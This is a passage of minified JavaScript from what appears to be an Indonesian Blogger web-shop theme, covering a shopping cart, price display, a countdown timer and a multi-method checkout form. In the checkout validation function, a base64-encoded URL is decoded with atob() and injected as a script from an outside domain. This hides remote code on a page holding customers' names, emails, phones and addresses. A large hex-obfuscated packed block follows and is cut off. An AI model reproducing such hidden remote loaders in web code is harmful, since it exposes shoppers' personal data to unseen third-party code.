setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
var _0x3deb=["\x4C\x2E\x79\x3D\x4C\x2E\x79\x7C\x7C\x7B\x7D\x3B\x79\x2E\x31\x6B\x3D\x31\x3B\x33\x20\x4D\x28\x61\x2C\x62\x2C\x63\x29\x7B\x6C\x28\x63\x29\x7B\x35\x20\x65\x3D\x31\x6C\x20\x31\x6D\x28\x29\x3B\x65\x2E\x31\x6E\x28\x65\x2E\x31\x6F\x28\x29\x2B\x28\x63\x2A\x32\x34\x2A\x4E\x2A\x4E\x2A\x31\x70\x29\x29\x3B\x35\x20\x64\x3D\x22\x3B\x20\x31\x71\x3D\x22\x2B\x65\x2E\x31\x72\x28\x29\x7D\x4F\x7B\x35\x20\x64\x3D\x22\x22\x7D\x7A\x2E\x50\x3D\x61\x2B\x22\x3D\x22\x2B\x62\x2B\x64\x2B\x22\x3B\x20\x31\x73\x3D\x2F\x22\x7D\x33\x20\x31\x74\x28\x66\x29\x7B\x35\x20\x62\x3D\x66\x2B\x22\x3D\x22\x3B\x35\x20\x65\x3D\x7A\x2E\x50\x2E\x31\x75\x28\x22\x3B\x22\x29\x3B\x31\x76\x28\x35\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x73\x3B\x61\x2B\x2B\x29\x7B\x35\x20\x64\x3D\x65\x5B\x61\x5D\x3B\x31\x77\x28\x64\x2E\x31\x78\x28\x30\x29\x3D\x3D\x22\x20\x22\x29\x7B\x64\x3D\x64\x2E\x51\x28\x31\x2C\x64\x2E\x73\x29\x7D\x6C\x28\x64\x2E\x31\x79\x28\x62\x29\x3D\x3D\x30\x29\x7B\x74\x20\x64\x2E\x51\x28\x62\x2E\x73\x2C\x64\x2E\x73\x29\x7D\x7D\x74\x20\x75\x7D\x33\x20\x31\x7A\x28\x61\x29\x7B\x4D\x28\x61\x2C\x22\x22\x2C\x2D\x31\x29\x7D\x24\x28\x33\x28\x29\x7B\x24\x28\x22\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x32\x2C\x20\x41\x22\x29\x2E\x31\x41\x28\x7B\x31\x42\x3A\x30\x7D\x2C\x22\x31\x43\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x7A\x29\x2E\x31\x44\x28\x33\x28\x62\x29\x7B\x62\x28\x22\x61\x2E\x53\x2D\x54\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x62\x28\x22\x2E\x53\x2D\x31\x45\x22\x29\x2E\x31\x46\x28\x22\x31\x47\x22\x29\x3B\x62\x28\x36\x29\x2E\x31\x48\x28\x22\x31\x49\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x54\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x42\x28\x22\x56\x22\x29\x3B\x35\x20\x68\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x57\x22\x29\x3B\x35\x20\x69\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x43\x22\x29\x3B\x24\x28\x69\x29\x2E\x42\x28\x22\x44\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x57\x2D\x6D\x22\x29\x2E\x32\x28\x68\x29\x3B\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x67\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x37\x28\x22\x45\x22\x2C\x67\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x66\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x47\x22\x29\x2E\x37\x28\x22\x31\x4A\x22\x2C\x22\x31\x4B\x2D\x46\x3A\x22\x2B\x66\x2B\x22\x31\x4C\x21\x31\x4D\x3B\x22\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x6A\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x32\x28\x6A\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x4E\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x76\x28\x22\x56\x22\x29\x3B\x24\x28\x22\x2E\x48\x2D\x31\x4F\x2D\x31\x50\x22\x29\x2E\x76\x28\x22\x44\x2D\x31\x51\x22\x29\x3B\x24\x28\x36\x29\x2E\x31\x52\x28\x22\x2E\x34\x2C\x2E\x48\x2D\x31\x53\x2C\x2E\x48\x2D\x31\x54\x22\x29\x2E\x76\x28\x22\x44\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x55\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x56\x2D\x6D\x2C\x2E\x31\x57\x22\x29\x2E\x31\x58\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x59\x22\x29\x2E\x32\x28\x59\x29\x3B\x24\x28\x22\x2E\x5A\x22\x29\x2E\x32\x28\x5A\x29\x3B\x24\x28\x22\x2E\x31\x30\x22\x29\x2E\x32\x28\x31\x30\x29\x3B\x24\x28\x22\x2E\x31\x31\x22\x29\x2E\x32\x28\x31\x31\x29\x3B\x24\x28\x22\x2E\x31\x32\x22\x29\x2E\x32\x28\x31\x32\x29\x3B\x24\x28\x22\x2E\x31\x33\x22\x29\x2E\x32\x28\x31\x33\x29\x3B\x24\x28\x22\x2E\x31\x34\x22\x29\x2E\x32\x28\x31\x34\x29\x3B\x24\x28\x22\x2E\x31\x35\x22\x29\x2E\x32\x28\x31\x35\x29\x3B\x24\x28\x22\x2E\x31\x36\x22\x29\x2E\x32\x28\x31\x36\x29\x3B\x24\x28\x22\x2E\x49\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x49\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x62\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x49\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x62\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x4A\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x65\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x65\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x31\x66\x22\x29\x2E\x32\x28\x31\x66\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x42\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x71\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x2C\x2E\x78\x2D\x34\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x76\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x69\x28\x22\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x59\x28\x33\x28\x29\x7B\x6C\x28\x24\x28\x36\x29\x2E\x31\x69\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x71\x28\x29\x7D\x4F\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x5A\x2D\x6B\x2D\x31\x6A\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x6C\x28\x2F\x32\x30\x7C\x32\x31\x7C\x32\x32\x7C\x32\x33\x7C\x32\x35\x7C\x32\x36\x7C\x32\x37\x7C\x32\x38\x20\x32\x39\x2F\x69\x2E\x32\x61\x28\x32\x62\x2E\x32\x63\x29\x29\x7B\x24\x28\x22\x2E\x32\x64\x2D\x31\x6A\x2D\x6B\x22\x29\x2E\x32\x65\x28\x22\x38\x22\x29\x7D\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x